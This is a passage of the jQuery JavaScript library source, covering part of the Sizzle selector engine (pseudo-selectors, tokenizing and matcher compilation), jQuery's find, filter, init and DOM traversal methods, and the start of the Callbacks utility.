						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
